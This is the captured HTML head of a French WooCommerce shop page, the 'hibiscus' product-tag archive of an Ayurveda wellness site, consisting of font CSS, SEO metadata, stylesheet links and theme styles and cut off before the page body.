

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ganeshayurveda.com/product-tag/hibiscus/
body_size: 53630
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="" />

	
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des hibiscus &#8211; Ganesh Ayurveda</title>
	<link rel="canonical" href="https://www.ganeshayurveda.com/product-tag/hibiscus/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des hibiscus &#8211; Ganesh Ayurveda" />
	<meta property="og:url" content="https://www.ganeshayurveda.com/product-tag/hibiscus/" />
	<meta property="og:site_name" content="Ganesh Ayurveda" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@pinthyit" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ganeshayurveda.com/product-tag/hibiscus/","url":"https://www.ganeshayurveda.com/product-tag/hibiscus/","name":"Archives des hibiscus &#8211; Ganesh Ayurveda","isPartOf":{"@id":"https://www.ganeshayurveda.com/#website"},"breadcrumb":{"@id":"https://www.ganeshayurveda.com/product-tag/hibiscus/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.ganeshayurveda.com/product-tag/hibiscus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ganeshayurveda.com/"},{"@type":"ListItem","position":2,"name":"hibiscus"}]},{"@type":"WebSite","@id":"https://www.ganeshayurveda.com/#website","url":"https://www.ganeshayurveda.com/","name":"Ganesh Ayurveda","description":"Accompagnement et massages selon l&#039;Ayurveda","publisher":{"@id":"https://www.ganeshayurveda.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ganeshayurveda.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ganeshayurveda.com/#organization","name":"Ganesh Ayurveda","url":"https://www.ganeshayurveda.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ganeshayurveda.com/#/schema/logo/image/","url":"https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png","contentUrl":"https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2021/10/Logo_Ganesh_Ayurveda.png","width":200,"height":200,"caption":"Ganesh Ayurveda"},"image":{"@id":"https://www.ganeshayurveda.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GaneshAyurveda/","https://x.com/pinthyit","https://www.instagram.com/ganeshacornerayurveda/","https://www.linkedin.com/in/france-corroyez-5389961b/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ganesh Ayurveda &raquo; Flux" href="https://www.ganeshayurveda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ganesh Ayurveda &raquo; Flux des commentaires" href="https://www.ganeshayurveda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Ganesh Ayurveda &raquo; hibiscus Étiquette" href="https://www.ganeshayurveda.com/product-tag/hibiscus/feed/" />
<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='all-css-e62a56894adfe74b8795cef20517e04b' href='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/0bfba5b79b.min.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<style id='woofc-frontend-inline-css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: #cc6055;
                        }

                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: #cc6055;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: #cc6055;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: #cc6055;
                            background-image: url('');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: #cc6055;
                        }
/*# sourceURL=woofc-frontend-inline-css */
</style>
<link rel='stylesheet' id='only-screen-and-max-width-768px-css-b330ec5ebeeff7fe2b154f8fa5ada643' href='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/512bd81ae9.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='screen-css-a4023b6e375182214e639121075ae3fa' href='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/0eef5c5cf6.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ganeshayurveda.com/wpgac/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://www.ganeshayurveda.com/wpgac/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' media='all' />
<style id='divi-style-inline-inline-css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php 